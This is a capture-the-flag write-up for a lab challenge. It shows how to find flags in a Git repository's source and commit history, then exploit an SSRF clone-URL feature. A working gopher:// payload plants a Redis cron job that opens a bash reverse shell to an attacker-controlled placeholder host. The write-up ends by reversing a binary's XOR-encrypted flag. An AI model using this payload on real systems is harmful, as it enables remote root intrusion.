Day 16 Challenge Writeups



Vulnbydefault Day 16 Writeup
Upon opening the site URL, we are presented with this interface
Let's explore repositories by navigating to /explore/repos

The user "developer" has one publicly accessible repository

Lets check this repository
This repository has two branches
Flag 1
In master branch lets check the source code. I have found main.rs which contains flag
Flag 2
Lets switch branch to main and check the commits
First clone the repository using following command
git clone http://<url>/developer/http-server.git
switch branch using following command
git checkout main
lets check commits with content
git log -p

Flag 3
we can seen in commits that its adding some character and then replace with another character

Using following command we can extract this flag
git log -p -- README.md | grep '^+' | grep -v '++ b/' | cut -c2- | grep -E '^[a-zA-Z0-9{}]$' | tr -d '\n' | rev
FLAG3{de89c5a03294efe4b15e171a4850e73}
RCE
we can see link in main branch README.md

Lets check /sendgitlinkhere

Lets create webhook https://webhook.site
Copy the url and paste it in application and then click Clone Repository button
we have got request on our webhook

This confirms that we have SSRF
Lets check gopherus for redis rce
https://github.com/tarunkant/Gopherus
Start your ngrok tunnel with netcat listener

We would change port manually instead of 1234
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2472%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/NGROK/PORT%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A

we have got shell as root
Flag 4
Lets switch to developer user and check cronjobs

user.txt
Lets switch to tester user

root.txt
Lets check root home directory

we have got rootme binary lets upload it and reverse it

Lets open ghidra or any other like ida
Main function

There is encrypted flag which is decrypted by decrypt_flag function

Its simply xoring encrypted flag with third parameter

srand(0) seeds the random number generator with a fixed value (0), causing rand() to produce the same sequence of numbers every time the program runs. For different results each time, use srand(time(NULL)) to seed with the current time.
In order to get key we would write simple C program
#include "time.h"
#include "stdio.h"
#include "stdlib.h"
int main()
{
srand(0);
char key = rand();
printf("Key: %d\n", (int)key);
return 0;
}
$ gcc key.c -o key
$ ./key
Key: 103
We have got our key
Now we would copy the encrypted bytes

Lets use cyberchef

FLAG{f182c0356fa84cbb93425e62bed39434}